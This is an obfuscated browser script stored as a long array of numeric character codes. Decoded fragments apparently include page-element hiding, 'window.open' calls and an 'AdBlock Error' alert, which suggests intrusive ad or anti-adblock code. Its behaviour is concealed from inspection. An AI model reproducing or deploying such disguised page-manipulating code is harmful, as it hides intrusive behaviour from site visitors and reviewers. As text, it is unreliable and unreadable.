28,66,10,46,37,17,62,62,48,44,48,40,79,14,58,18,79,14,7,4,37,62,92,74,19,33,86,14,74,10,79,85,48,44,48,5,56,14,58,24,49,40,16,4,62,4,33,58,37,86,7,14,19,37,10,58,85,28,5,56,79,14,7,4,37,40,16,50,50,58,37,30,4,58,68,18,4,16,50,50,10,40,56,66,19,69,66,4,68,19,30,28,92,68,10,40,82,28,66,10,92,74,19,33,19,66,40,82,79,14,58,18,37,49,62,74,92,19,4,59,37,68,30,33,1,4,37,58,17,75,37,7,37,19,30,92,58,91,7,7,10,57,28,59,24,85,49,58,19,72,62,48,44,86,57,27,57,37,68,24,28,68,37,57,27,57,33,68,37,30,57,27,57,74,68,14,57,27,57,11,57,27,57,19,74,68,57,27,57,33,19,92,59,48,5,57,40,16,66,92,58,10,79,14,58,18,39,62,43,16,39,90,37,49,33,7,37,68,24,30,71,16,39,27,27,40,82,37,49,85,39,5,33,92,4,30,37,58,36,32,29,73,62,37,49,85,39,5,33,92,4,30,37,58,36,32,29,73,33,58,37,86,7,14,19,37,10,83,85,14,11,65,43,11,93,5,27,6,33,44,86,37,68,24,28,68,37,6,33,68,37,30,10,12,69,40,74,68,14,11,10,12,69,40,19,74,68,6,33,19,92,59,83,24,28,56,44,28,68,74,92,44,33,7,92,19,14,30,28,92,68,33,71,92,49,30,68,14,59,37,40,33,58,37,86,7,14,19,37,10,48,74,28,49,86,7,14,17,69,18,68,92,68,37,18,15,28,59,86,92,58,30,14,68,30,16,48,56,48,48,40,16,50,50,50,56,59,66,69,66,4,68,19,30,28,92,68,10,40,82,50,56,66,69,66,4,68,19,30,28,92,68,10,66,7,40,82,66,92,58,10,79,14,58,18,17,62,43,16,17,90,66,7,33,7,37,68,24,30,71,16,17,27,27,40,82,79,14,58,18,46,62,66,7,85,17,5,16,79,14,58,18,37,49,62,74,92,19,4,59,37,68,30,33,1,4,37,58,17,75,37,7,37,19,30,92,58,91,7,7,10,46,85,48,86,14,30,30,37,58,68,48,5,40,16,66,92,58,10,79,14,58,18,39,62,43,16,39,90,37,49,33,7,37,68,24,30,71,16,39,27,27,40,82,28,66,10,46,85,48,14,19,30,28,92,68,48,5,62,62,48,28,68,89,37,19,30,48,40,82,28,66,10,46,85,48,86,92,49,28,30,28,92,68,48,5,62,62,48,38,37,66,92,58,37,48,40,82,79,14,58,18,68,62,74,92,19,4,59,37,68,30,33,19,58,37,14,30,37,53,7,37,59,37,68,30,10,57,74,28,79,57,40,16,68,33,28,68,68,37,58,36,32,29,73,62,46,85,48,68,37,44,36,30,59,7,48,5,16,37,49,85,39,5,33,86,14,58,37,68,30,51,92,74,37,33,28,68,49,37,58,30,31,37,66,92,58,37,10,68,56,37,49,85,39,5,40,16,68,33,92,4,30,37,58,36,32,29,73,62,68,33,28,68,68,37,58,36,32,29,73,16,50,37,7,49,37,18,28,66,10,46,85,48,86,92,49,28,30,28,92,68,48,5,62,62,48,14,66,30,37,58,48,40,82,79,14,58,18,68,62,74,92,19,4,59,37,68,30,33,19,58,37,14,30,37,53,7,37,59,37,68,30,10,57,74,28,79,57,40,16,68,33,28,68,68,37,58,36,32,29,73,62,46,85,48,68,37,44,36,30,59,7,48,5,16,37,49,85,39,5,33,86,14,58,37,68,30,51,92,74,37,33,28,68,49,37,58,30,31,37,66,92,58,37,10,68,56,37,49,85,39,5,33,68,37,39,30,75,28,38,7,28,68,24,40,16,68,33,92,4,30,37,58,36,32,29,73,62,68,33,28,68,68,37,58,36,32,29,73,16,50,50,50,50,92,74,19,33,14,30,23,66,62,48,74,58,14,44,48,16,50,56,7,14,30,37,58,69,66,4,68,19,30,28,92,68,10,40,82,79,14,58,18,37,79,37,68,30,73,28,49,30,37,68,37,58,75,4,86,86,92,58,30,37,74,62,44,28,68,74,92,44,33,14,74,74,53,79,37,68,30,73,28,49,30,37,68,37,58,16,58,37,30,4,58,68,18,66,4,68,19,30,28,92,68,10,92,40,82,79,14,58,18,92,38,89,62,92,74,19,33,1,10,92,33,86,14,58,37,68,30,56,74,92,19,4,59,37,68,30,33,38,92,74,17,40,85,43,5,16,28,66,10,92,38,89,62,62,4,68,74,37,66,28,68,37,74,40,82,58,37,30,4,58,68,18,66,14,7,49,37,16,50,92,74,19,33,49,19,14,68,10,92,40,16,28,66,10,37,79,37,68,30,73,28,49,30,37,68,37,58,75,4,86,86,92,58,30,37,74,40,82,92,38,89,33,14,74,74,53,79,37,68,30,73,28,49,30,37,68,37,58,10,48,21,63,29,51,92,74,37,45,68,49,37,58,30,37,74,48,56,92,74,19,33,49,19,14,68,56,66,14,7,49,37,40,16,50,37,7,49,37,82,44,28,68,74,92,44,33,49,37,30,32,28,59,37,92,4,30,10,66,4,68,19,30,28,92,68,10,40,82,92,74,19,33,7,14,30,37,58,10,92,40,16,50,56,80,43,43,40,16,50,50,50,10,40,56,49,19,14,68,69,66,4,68,19,30,28,92,68,10,40,82,58,37,30,4,58,68,18,66,4,68,19,30,28,92,68,10,92,40,82,79,14,58,18,14,62,92,74,19,33,1,10,92,33,19,71,28,7,74,56,92,74,19,33,1,10,92,33,86,14,58,37,68,30,40,85,43,5,56,74,92,19,4,59,37,68,30,33,38,92,74,17,40,16,66,92,58,10,79,14,58,18,86,62,43,16,86,90,14,33,7,37,68,24,30,71,16,86,27,27,40,82,28,66,10,92,74,19,33,19,7,85,86,5,62,62,4,68,74,37,66,28,68,37,74,40,82,92,74,19,33,19,7,85,86,5,62,14,85,86,5,16,92,74,19,33,68,92,44,10,92,74,19,33,4,58,10,92,74,19,33,4,40,56,14,85,86,5,40,16,50,50,50,50,10,40,56,68,92,44,69,66,4,68,19,30,28,92,68,10,40,82,58,37,30,4,58,68,18,66,4,68,19,30,28,92,68,10,4,58,7,56,86,14,58,37,68,30,40,82,28,66,10,92,74,19,33,4,19,15,62,66,14,7,49,37,40,82,92,74,19,33,19,92,7,7,37,19,30,28,92,68,10,92,74,19,33,4,19,56,86,14,58,37,68,30,40,16,92,74,19,33,4,19,62,66,14,7,49,37,16,58,37,30,4,58,68,16,50,79,14,58,18,28,62,74,92,19,4,59,37,68,30,33,19,58,37,14,30,37,53,7,37,59,37,68,30,10,57,28,59,24,57,40,16,28,33,19,58,92,49,49,63,58,28,24,28,68,62,57,91,68,92,68,17,59,92,4,49,57,16,28,33,92,68,7,92,14,74,62,66,4,68,19,30,28,92,68,10,40,82,92,74,19,33,19,27,27,16,79,14,58,18,19,62,74,92,19,4,59,37,68,30,33,19,58,37,14,30,37,53,7,37,59,37,68,30,10,57,19,14,68,79,14,49,57,40,16,79,14,58,18,30,62,19,33,24,37,30,67,92,68,30,37,39,30,10,57,47,74,57,40,16,79,14,58,18,44,62,28,33,44,28,74,30,71,16,79,14,58,18,71,62,28,33,71,37,28,24,71,30,16,79,14,58,18,59,62,48,66,58,92,59,67,71,14,58,67,92,74,37,48,16,19,33,49,30,17,7,37,33,44,28,74,30,71,62,19,33,44,28,74,30,71,62,44,16,19,33,49,30,17,7,37,33,71,37,28,24,71,30,62,19,33,71,37,28,24,71,30,62,71,16,30,33,24,7,92,38,14,7,91,7,86,71,14,62,84,33,43,16,30,33,24,7,92,38,14,7,67,92,59,86,92,49,28,30,37,63,86,37,58,14,30,28,92,68,62,48,19,92,86,17,48,16,30,85,92,74,19,33,14,30,23,66,27,92,74,19,33,14,30,23,28,5,10,28,56,43,56,43,40,16,79,14,58,18,38,62,92,74,19,33,86,47,2,10,30,85,92,74,19,33,59,10,40,5,10,43,56,43,56,44,56,71,40,33,74,14,30,14,40,16,79,14,58,18,49,62,57,57,16,79,14,58,18,79,62,85,57,18,57,56,57,15,57,56,57,6,57,57,56,57,88,57,56,57,76,57,56,57,52,57,56,57,35,57,56,57,48,57,56,57,10,57,56,57,40,57,56,57,72,57,56,57,27,57,56,57,56,57,56,57,11,57,56,57,33,57,56,57,83,57,56,57,43,57,56,57,84,57,56,57,47,57,56,57,55,57,56,57,2,57,56,57,80,57,56,57,13,57,56,57,78,57,56,57,64,57,56,57,93,57,56,57,69,57,56,57,16,57,56,57,90,57,56,57,62,57,56,57,61,57,56,57,12,57,56,57,0,57,56,57,91,57,56,57,31,57,56,57,67,57,56,57,21,57,56,57,53,57,56,57,25,57,56,57,3,57,56,57,36,57,56,57,45,57,56,57,54,57,56,57,9,57,56,57,73,57,56,57,29,57,56,57,51,57,56,57,63,57,56,57,41,57,56,57,42,57,56,57,22,57,56,57,75,57,56,57,32,57,56,57,26,57,56,57,87,57,56,57,81,57,56,57,77,57,56,57,34,57,56,57,20,57,56,57,85,57,56,57,6,6,57,56,57,5,57,56,57,60,57,56,57,23,57,56,57,70,57,56,57,14,57,56,57,38,57,56,57,19,57,56,57,74,57,56,57,37,57,56,57,66,57,56,57,24,57,56,57,71,57,56,57,28,57,56,57,89,57,56,57,46,57,56,57,7,57,56,57,59,57,56,57,68,57,56,57,92,57,56,57,86,57,56,57,1,57,56,57,58,57,56,57,49,57,56,57,30,57,56,57,4,57,56,57,79,57,56,57,44,57,56,57,39,57,56,57,17,57,56,57,65,57,56,57,82,57,56,57,8,57,56,57,50,57,5,16,66,92,58,10,79,14,58,18,39,62,43,16,39,90,38,33,7,37,68,24,30,71,16,39,27,27,40,28,66,10,38,85,39,5,40,49,27,62,79,85,10,38,85,39,5,11,55,47,40,5,16,79,14,58,18,30,62,92,74,19,33,58,49,10,40,16,49,62,49,33,58,37,86,7,14,19,37,10,48,57,4,68,28,30,23,7,28,49,30,57,48,56,48,57,4,68,28,30,23,7,28,49,30,23,48,27,30,27,48,57,48,40,16,49,62,49,33,58,37,86,7,14,19,37,10,48,57,92,38,49,37,58,79,37,57,48,56,48,57,92,38,49,37,58,79,37,23,48,27,30,27,48,57,48,40,16,79,14,58,18,4,19,7,62,54,75,63,51,33,86,14,58,49,37,10,49,40,16,28,66,10,4,19,7,62,62,62,30,58,4,37,40,82,4,19,7,62,37,79,14,7,10,57,10,57,27,49,27,57,40,57,40,16,50,4,19,7,33,4,68,28,30,23,7,28,49,30,62,4,19,7,85,48,4,68,28,30,23,7,28,49,30,23,48,27,30,5,16,4,19,7,33,92,38,49,37,58,79,37,62,4,19,7,85,48,92,38,49,37,58,79,37,23,48,27,30,5,16,92,74,19,33,49,79,10,4,19,7,40,16,28,66,10,92,74,19,33,19,62,62,84,35,35,4,19,7,33,92,38,49,37,58,79,37,33,37,68,14,38,7,37,74,62,62,84,40,82,92,74,19,33,4,19,62,4,19,7,16,92,74,19,33,7,14,30,37,58,10,4,19,7,33,92,38,49,37,58,79,37,40,16,50,37,7,49,37,82,92,74,19,33,19,92,7,7,37,19,30,28,92,68,10,4,19,7,56,86,14,58,37,68,30,40,16,50,50,16,28,33,92,68,37,58,58,92,58,62,66,4,68,19,30,28,92,68,10,40,82,28,66,10,28,33,49,58,19,62,62,7,92,19,14,30,28,92,68,33,86,58,92,30,92,19,92,7,27,4,58,7,40,82,28,33,49,58,19,62,92,74,19,33,4,58,10,92,74,19,33,17,40,16,58,37,30,4,58,68,16,50,79,14,58,18,49,62,92,74,19,33,79,49,10,40,16,28,66,10,49,40,82,79,14,58,18,30,62,92,74,19,33,58,49,10,40,16,49,62,49,33,58,37,86,7,14,19,37,10,48,57,4,68,28,30,23,7,28,49,30,57,48,56,48,57,4,68,28,30,23,7,28,49,30,23,48,27,30,27,48,57,48,40,16,49,62,49,33,58,37,86,7,14,19,37,10,48,57,92,38,49,37,58,79,37,57,48,56,48,57,92,38,49,37,58,79,37,23,48,27,30,27,48,57,48,40,16,79,14,58,18,4,19,7,62,54,75,63,51,33,86,14,58,49,37,10,49,40,16,28,66,10,4,19,7,62,62,62,30,58,4,37,40,82,4,19,7,62,37,79,14,7,10,57,10,57,27,49,27,57,40,57,40,16,50,4,19,7,33,4,68,28,30,23,7,28,49,30,62,4,19,7,85,48,4,68,28,30,23,7,28,49,30,23,48,27,30,5,16,4,19,7,33,92,38,49,37,58,79,37,62,4,19,7,85,48,92,38,49,37,58,79,37,23,48,27,30,5,16,92,74,19,33,19,92,7,7,37,19,30,28,92,68,10,4,19,7,56,86,14,58,37,68,30,40,16,50,50,16,28,33,49,58,19,62,4,58,7,16,50,50,10,40,56,86,47,2,69,66,4,68,19,30,28,92,68,10,40,82,58,37,30,4,58,68,18,66,4,68,19,30,28,92,68,10,38,40,82,79,14,58,18,49,62,85,5,16,66,92,58,10,79,14,58,18,28,62,43,16,28,90,38,33,7,37,68,24,30,71,16,28,27,62,2,40,82,28,66,10,38,85,28,27,43,5,61,43,40,49,33,86,4,49,71,10,38,85,28,27,43,5,40,16,28,66,10,38,85,28,27,84,5,61,43,40,49,33,86,4,49,71,10,38,85,28,27,84,5,40,16,28,66,10,38,85,28,27,47,5,61,43,40,49,33,86,4,49,71,10,38,85,28,27,47,5,40,16,50,58,37,30,4,58,68,18,49,16,50,50,10,40,56,49,79,69,66,4,68,19,30,28,92,68,10,40,82,58,37,30,4,58,68,18,66,4,68,19,30,28,92,68,10,74,40,82,30,58,17,82,7,92,19,14,7,75,30,92,58,14,24,37,33,49,37,30,45,30,37,59,10,92,74,19,33,14,30,23,28,38,56,54,75,63,51,33,49,30,58,28,68,24,28,66,17,10,74,40,40,16,50,19,14,30,19,71,10,37,40,82,50,50,50,10,40,56,79,49,69,66,4,68,19,30,28,92,68,10,40,82,58,37,30,4,58,68,18,66,4,68,19,30,28,92,68,10,40,82,30,58,17,82,58,37,30,4,58,68,18,7,92,19,14,7,75,30,92,58,14,24,37,33,24,37,30,45,30,37,59,10,92,74,19,33,14,30,23,28,38,40,16,50,19,14,30,19,71,10,37,40,82,58,37,30,4,58,68,18,66,14,7,49,37,16,50,50,50,10,40,56,28,49,23,30,37,49,30,69,66,4,68,19,30,28,92,68,10,40,82,58,37,30,4,58,68,18,66,4,68,19,30,28,92,68,10,40,82,28,66,10,44,28,68,74,92,44,33,7,92,19,14,30,28,92,68,33,71,14,49,71,33,49,37,14,58,19,71,10,57,23,23,17,30,37,49,30,57,40,61,11,84,40,30,37,49,30,62,30,58,4,37,16,37,7,49,37,18,30,37,49,30,62,66,14,7,49,37,16,58,37,30,4,58,68,18,30,37,49,30,16,50,50,10,40,56,14,19,49,49,69,66,4,68,19,30,28,92,68,10,40,82,58,37,30,4,58,68,18,66,4,68,19,30,28,92,68,10,19,49,49,40,82,79,14,58,18,71,62,74,92,19,4,59,37,68,30,33,1,4,37,58,17,75,37,7,37,19,30,92,58,91,7,7,10,48,38,92,74,17,48,40,85,43,5,56,49,62,74,92,19,4,59,37,68,30,33,19,58,37,14,30,37,53,7,37,59,37,68,30,10,48,49,30,17,7,37,48,40,16,49,33,49,37,30,91,30,30,58,28,38,4,30,37,10,57,30,17,86,37,57,56,57,30,37,39,30,83,19,49,49,57,40,16,28,66,10,49,33,49,30,17,7,37,75,71,37,37,30,40,49,33,49,30,17,7,37,75,71,37,37,30,33,19,49,49,32,37,39,30,62,19,49,49,16,37,7,49,37,18,49,33,28,68,68,37,58,36,32,29,73,62,19,49,49,16,58,37,30,4,58,68,18,71,33,14,86,86,37,68,74,67,71,28,7,74,10,49,40,16,50,50,10,40,56,24,69,66,4,68,19,30,28,92,68,10,40,82,58,37,30,4,58,68,18,66,4,68,19,30,28,92,68,10,40,82,79,14,58,18,44,62,44,28,68,74,92,44,33,28,68,68,37,58,81,28,74,30,71,16,79,14,58,18,58,62,80,16,28,66,10,44,90,62,2,78,93,40,58,62,84,16,28,66,10,44,90,62,78,13,78,40,58,62,47,16,28,66,10,44,90,62,84,43,47,55,40,58,62,55,16,28,66,10,44,90,62,84,2,55,93,40,58,62,2,16,58,37,30,4,58,68,18,58,16,50,50,10,40,56,59,69,66,4,68,19,30,28,92,68,10,40,82,58,37,30,4,58,68,18,66,4,68,19,30,28,92,68,10,40,82,58,37,30,4,58,68,18,92,74,19,33,14,30,23,24,27,92,74,19,33,14,30,23,28,27,92,74,19,33,14,30,23,74,16,50,50,10,40,56,19,92,7,7,37,19,30,28,92,68,69,66,4,68,19,30,28,92,68,10,40,82,58,37,30,4,58,68,18,66,4,68,19,30,28,92,68,10,4,19,7,56,86,14,58,37,68,30,40,82,79,14,58,18,92,62,82,28,68,28,30,69,66,4,68,19,30,28,92,68,10,40,82,28,66,10,92,74,19,33,19,49,49,62,62,66,14,7,49,37,40,82,92,74,19,33,19,49,49,62,92,74,19,33,14,19,49,49,10,4,19,7,33,19,49,49,23,19,92,59,59,92,68,40,16,50,66,92,58,10,79,14,58,18,28,62,43,16,28,90,4,19,7,33,4,68,28,30,23,7,28,49,30,33,7,37,68,24,30,71,16,28,27,27,40,82,92,33,4,68,28,30,10,4,19,7,33,4,68,28,30,23,7,28,49,30,85,28,5,56,86,14,58,37,68,30,40,16,50,50,56,4,68,28,30,69,66,4,68,19,30,28,92,68,10,4,56,86,14,58,37,68,30,40,82,66,92,58,10,28,62,43,16,28,90,4,33,37,39,19,7,4,74,37,23,4,58,7,23,7,28,49,30,33,7,37,68,24,30,71,16,28,27,27,40,82,79,14,58,18,37,4,62,68,37,44,18,22,37,24,53,39,86,10,4,33,37,39,19,7,4,74,37,23,4,58,7,23,7,28,49,30,85,28,5,40,16,28,66,10,44,28,68,74,92,44,33,7,92,19,14,30,28,92,68,33,86,14,30,71,68,14,59,37,33,59,14,30,19,71,10,37,4,40,40,58,37,30,4,58,68,16,50,28,66,10,4,33,30,14,58,24,37,30,23,49,37,7,37,19,30,92,58,15,62,4,68,74,37,66,28,68,37,74,35,35,4,33,30,14,58,24,37,30,23,49,37,7,37,19,30,92,58,15,62,57,57,40,82,79,14,58,18,30,49,62,4,33,30,14,58,24,37,30,23,49,37,7,37,19,30,92,58,56,30,14,62,4,33,30,14,58,24,37,30,23,14,86,86,58,92,14,19,71,56,19,49,62,4,33,19,92,68,30,14,28,68,37,58,23,49,30,17,7,37,16,50,37,7,49,37,18,28,66,10,92,74,19,33,28,49,23,30,37,49,30,10,40,35,35,4,33,30,14,58,24,37,30,23,49,37,7,37,19,30,92,58,23,30,37,49,30,15,62,4,68,74,37,66,28,68,37,74,35,35,4,33,30,14,58,24,37,30,23,49,37,7,37,19,30,92,58,23,30,37,49,30,15,62,57,57,40,82,79,14,58,18,30,49,62,4,33,30,14,58,24,37,30,23,49,37,7,37,19,30,92,58,23,30,37,49,30,56,30,14,62,4,33,30,14,58,24,37,30,23,14,86,86,58,92,14,19,71,23,30,37,49,30,56,19,49,62,4,33,19,92,68,30,14,28,68,37,58,23,49,30,17,7,37,23,30,37,49,30,16,50,37,7,49,37,18,58,37,30,4,58,68,16,4,33,19,49,49,23,49,86,37,19,28,66,28,19,27,62,57,33,57,27,4,33,44,28,74,24,37,30,23,19,7,14,49,49,27,57,18,82,57,27,4,33,19,92,68,30,14,28,68,37,58,23,49,30,17,7,37,27,57,50,57,16,79,14,58,18,30,62,92,74,19,33,1,10,30,49,56,86,14,58,37,68,30,40,16,28,66,10,30,33,7,37,68,24,30,71,90,84,40,58,37,30,4,58,68,16,30,62,30,85,43,5,16,92,74,19,33,19,49,49,85,48,30,37,39,30,48,27,48,67,92,68,30,37,68,30,48,5,27,62,4,33,19,49,49,23,49,86,37,19,28,66,28,19,16,28,66,10,30,14,62,62,57,38,37,66,92,58,37,57,40,82,79,14,58,18,68,62,74,92,19,4,59,37,68,30,33,19,58,37,14,30,37,53,7,37,59,37,68,30,10,57,74,28,79,57,40,16,68,33,28,68,68,37,58,36,32,29,73,62,4,33,71,30,59,7,16,30,33,86,14,58,37,68,30,51,92,74,37,33,28,68,49,37,58,30,31,37,66,92,58,37,10,68,56,30,40,16,68,33,92,4,30,37,58,36,32,29,73,62,68,33,28,68,68,37,58,36,32,29,73,16,50,37,7,49,37,18,28,66,10,30,14,62,62,57,14,66,30,37,58,57,40,82,79,14,58,18,68,62,74,92,19,4,59,37,68,30,33,19,58,37,14,30,37,53,7,37,59,37,68,30,10,57,74,28,79,57,40,16,68,33,28,68,68,37,58,36,32,29,73,62,4,33,71,30,59,7,16,30,33,86,14,58,37,68,30,51,92,74,37,33,28,68,49,37,58,30,31,37,66,92,58,37,10,68,56,30,33,68,37,39,30,75,28,38,7,28,68,24,40,16,68,33,92,4,30,37,58,36,32,29,73,62,68,33,28,68,68,37,58,36,32,29,73,16,50,37,7,49,37,18,28,66,10,30,14,62,62,57,14,86,86,37,68,74,57,40,30,33,28,68,68,37,58,36,32,29,73,62,30,33,28,68,68,37,58,36,32,29,73,27,4,33,71,30,59,7,16,37,7,49,37,18,28,66,10,30,14,62,62,57,86,58,37,86,37,68,74,57,40,30,33,28,68,68,37,58,36,32,29,73,62,4,33,71,30,59,7,27,30,33,28,68,68,37,58,36,32,29,73,16,37,7,49,37,18,28,66,10,30,14,62,62,57,66,28,7,7,57,40,30,33,28,68,68,37,58,36,32,29,73,62,4,33,71,30,59,7,16,37,7,49,37,18,58,37,30,4,58,68,16,4,33,4,68,28,30,62,92,74,19,33,1,10,57,33,57,27,4,33,44,28,74,24,37,30,23,19,7,14,49,49,56,74,92,19,4,59,37,68,30,33,38,92,74,17,40,85,43,5,16,10,66,4,68,19,30,28,92,68,18,44,14,28,30,10,30,44,40,82,28,66,10,30,44,62,62,4,68,74,37,66,28,68,37,74,40,79,14,58,18,30,44,62,43,16,37,7,49,37,18,28,66,10,30,44,61,84,43,40,58,37,30,4,58,68,16,28,66,10,30,44,61,43,35,35,92,33,58,28,24,10,4,40,62,62,30,58,4,37,40,58,37,30,4,58,68,16,44,28,68,74,92,44,33,49,37,30,32,28,59,37,92,4,30,10,66,4,68,19,30,28,92,68,10,40,82,44,14,28,30,10,30,44,27,84,40,16,50,56,84,43,43,40,16,50,40,10,40,16,44,28,68,74,92,44,33,14,74,74,53,79,37,68,30,73,28,49,30,37,68,37,58,10,57,58,37,49,28,65,37,57,56,66,4,68,19,30,28,92,68,10,40,82,92,33,58,28,24,10,4,40,16,50,40,16,92,33,58,28,24,10,4,40,16,50,56,58,28,24,69,66,4,68,19,30,28,92,68,10,4,40,82,37,62,92,74,19,33,1,10,57,33,57,27,4,33,44,28,74,24,37,30,23,19,7,14,49,49,27,57,18,33,57,27,4,33,28,59,24,23,19,7,14,49,49,56,74,92,19,4,59,37,68,30,33,38,92,74,17,40,16,79,14,58,18,59,62,74,92,19,4,59,37,68,30,33,38,92,74,17,33,1,4,37,58,17,75,37,7,37,19,30,92,58,91,7,7,10,57,33,57,27,4,33,44,28,74,24,37,30,23,19,7,14,49,49,27,57,18,85,49,30,17,7,37,62,48,74,28,49,86,7,14,17,69,18,68,92,68,37,18,15,28,59,86,92,58,30,14,68,30,16,48,5,57,40,33,7,37,68,24,30,71,16,28,66,10,59,61,43,40,82,74,92,19,4,59,37,68,30,33,38,92,74,17,33,28,68,68,37,58,36,32,29,73,62,57,91,74,38,7,92,19,46,18,53,58,58,92,58,33,57,16,44,28,68,74,92,44,33,49,37,30,32,28,59,37,92,4,30,10,66,4,68,19,30,28,92,68,10,40,82,44,28,68,74,92,44,33,14,7,37,58,30,10,48,91,74,38,7,92,19,46,18,37,39,30,37,68,49,28,92,68,18,37,58,58,92,58,18,43,66,2,80,13,84,55,55,80,48,27,57,6,68,57,27,48,32,58,17,18,30,92,18,74,28,49,14,38,7,37,18,30,71,28,49,18,37,39,30,37,68,49,28,92,68,18,92,58,18,58,37,49,30,14,58,30,18,17,92,4,58,18,68,14,79,28,24,14,30,92,58,33,48,40,16,44,28,68,74,92,44,33,7,92,19,14,30,28,92,68,33,58,37,7,92,14,74,10,40,16,50,56,84,43,40,16,50,28,66,10,37,85,43,5,33,19,7,28,37,68,30,81,28,74,30,71,62,62,43,40,58,37,30,4,58,68,18,66,14,7,49,37,16,79,14,58,18,58,14,30,28,92,62,37,85,43,5,33,19,7,28,37,68,30,81,28,74,30,71,83,4,19,7,33,49,86,58,28,30,37,23,44,28,74,30,71,16,79,14,58,18,68,37,44,23,38,24,23,71,37,28,24,71,30,62,29,14,30,71,33,66,7,92,92,58,10,58,14,30,28,92,72,4,19,7,33,49,86,58,28,30,37,23,71,37,28,24,71,30,40,16,79,14,58,18,14,74,23,71,37,28,24,71,30,62,29,14,30,71,33,66,7,92,92,58,10,68,37,44,23,38,24,23,71,37,28,24,71,30,83,4,19,7,33,49,86,58,28,30,37,23,19,92,4,68,30,40,16,28,66,10,14,74,23,71,37,28,24,71,30,72,4,19,7,33,49,86,58,28,30,37,23,19,92,4,68,30,15,62,68,37,44,23,38,24,23,71,37,28,24,71,30,40,82,68,37,44,23,38,24,23,71,37,28,24,71,30,62,14,74,23,71,37,28,24,71,30,72,4,19,7,33,49,86,58,28,30,37,23,19,92,4,68,30,16,50,28,66,10,4,33,92,68,19,37,62,62,4,68,74,37,66,28,68,37,74,40,82,4,33,92,68,19,37,62,30,58,4,37,16,4,33,14,7,79,62,85,5,16,66,92,58,10,79,14,58,18,28,62,43,16,28,90,37,33,7,37,68,24,30,71,16,28,27,27,40,82,79,14,58,18,14,74,23,28,74,62,37,85,28,5,33,19,7,14,49,49,51,14,59,37,33,49,86,7,28,30,10,4,33,28,59,24,23,19,7,14,49,49,27,57,11,57,40,85,84,5,16,92,74,19,33,19,49,49,85,48,30,37,39,30,48,27,48,67,92,68,30,37,68,30,48,5,27,62,48,33,48,27,4,33,44,28,74,24,37,30,23,19,7,14,49,49,27,48,18,33,48,27,4,33,28,59,24,23,19,7,14,49,49,27,48,11,48,27,14,74,23,28,74,27,48,82,38,14,19,46,24,58,92,4,68,74,11,49,28,65,37,69,14,4,30,92,18,48,27,68,37,44,23,38,24,23,71,37,28,24,71,30,27,48,86,39,16,18,38,14,19,46,24,58,92,4,68,74,11,86,92,49,28,30,28,92,68,69,43,18,11,48,27,4,19,7,33,14,74,23,30,92,23,49,86,58,28,30,37,85,14,74,23,28,74,5,72,14,74,23,71,37,28,24,71,30,27,48,86,39,16,50,48,16,28,66,10,37,85,28,5,33,92,66,66,49,37,30,41,14,58,37,68,30,15,62,62,68,4,7,7,40,82,4,33,14,7,79,33,86,4,49,71,10,14,74,23,28,74,40,16,50,79,14,58,18,74,62,92,74,19,33,1,10,57,88,57,27,37,85,28,5,33,86,14,58,37,68,30,53,7,37,59,37,68,30,33,86,14,58,37,68,30,53,7,37,59,37,68,30,33,86,14,58,37,68,30,53,7,37,59,37,68,30,33,28,74,27,57,18,57,27,37,85,28,5,33,86,14,58,37,68,30,53,7,37,59,37,68,30,33,30,14,24,51,14,59,37,56,74,92,19,4,59,37,68,30,33,38,92,74,17,40,16,66,92,58,10,86,62,43,16,86,90,74,33,7,37,68,24,30,71,16,86,27,27,40,82,28,66,10,74,85,86,5,33,92,68,19,7,28,19,46,62,62,68,4,7,7,40,82,74,85,86,5,33,92,68,19,7,28,19,46,62,66,4,68,19,30,28,92,68,10,37,37,40,82,79,14,58,18,14,62,37,37,33,30,14,58,24,37,30,8,8,37,37,33,49,58,19,53,7,37,59,37,68,30,16,79,14,58,18,19,28,62,14,33,86,14,58,37,68,30,53,7,37,59,37,68,30,33,24,37,30,91,30,30,58,28,38,4,30,37,10,57,38,28,74,57,40,16,44,28,68,74,92,44,33,7,92,19,14,30,28,92,68,33,14,49,49,28,24,68,10,4,19,7,33,7,28,68,46,23,58,37,74,28,58,37,19,30,23,4,58,7,27,4,19,7,33,14,74,23,30,92,23,7,28,68,46,85,19,28,5,40,16,58,37,30,4,58,68,18,66,14,7,49,37,16,50,16,50,50,50,10,66,4,68,19,30,28,92,68,18,58,79,28,37,44,10,40,82,28,66,10,92,74,19,33,79,33,28,68,87,28,37,44,86,92,58,30,10,4,33,4,68,28,30,40,40,82,79,14,58,18,7,30,62,57,57,16,7,30,62,4,33,44,28,74,24,37,30,23,28,74,27,57,19,57,27,4,33,14,7,79,33,89,92,28,68,10,85,49,37,86,14,58,14,30,92,58,62,57,19,57,5,40,16,79,14,58,18,86,79,62,43,16,28,66,10,92,74,19,33,86,79,62,62,66,14,7,49,37,40,82,92,74,19,33,86,79,62,30,58,4,37,16,86,79,62,84,16,50,79,14,58,18,28,62,74,92,19,4,59,37,68,30,33,19,58,37,14,30,37,53,7,37,59,37,68,30,10,57,28,59,24,57,40,16,28,33,49,58,19,62,92,74,19,33,4,58,10,4,19,7,33,79,28,37,44,23,4,58,7,56,82,48,28,48,69,7,30,56,48,86,48,69,86,79,56,48,24,48,69,92,74,19,33,24,10,40,56,48,44,48,69,4,33,44,28,74,24,37,30,23,28,74,50,40,16,58,37,30,4,58,68,16,50,44,28,68,74,92,44,33,49,37,30,32,28,59,37,92,4,30,10,66,4,68,19,30,28,92,68,10,40,82,58,79,28,37,44,10,40,16,50,56,84,43,43,43,40,16,50,40,10,40,16,50,58,37,30,4,58,68,18,30,58,4,37,16,50,56,58,7,92,14,74,69,66,4,68,19,30,28,92,68,10,40,82,79,14,58,18,7,49,62,57,57,16,66,92,58,10,79,14,58,18,28,62,43,16,28,90,4,19,7,33,4,68,28,30,23,7,28,49,30,33,7,37,68,24,30,71,16,28,27,27,40,82,28,66,10,4,19,7,33,4,68,28,30,23,7,28,49,30,85,28,5,85,57,14,7,79,57,5,15,62,4,68,74,37,66,28,68,37,74,40,82,7,49,27,62,4,19,7,33,4,68,28,30,23,7,28,49,30,85,28,5,85,57,44,28,74,24,37,30,23,28,74,57,5,27,57,19,57,27,4,19,7,33,4,68,28,30,23,7,28,49,30,85,28,5,85,57,14,7,79,57,5,33,89,92,28,68,10,85,49,37,86,14,58,14,30,92,58,62,57,19,57,5,40,27,57,11,57,16,50,50,7,49,62,7,49,33,49,4,38,49,30,58,10,43,56,7,49,33,7,37,68,24,30,71,11,84,40,16,79,14,58,18,7,49,28,62,74,92,19,4,59,37,68,30,33,19,58,37,14,30,37,53,7,37,59,37,68,30,10,57,28,59,24,57,40,16,7,49,28,33,49,58,19,62,92,74,19,33,4,58,10,4,19,7,33,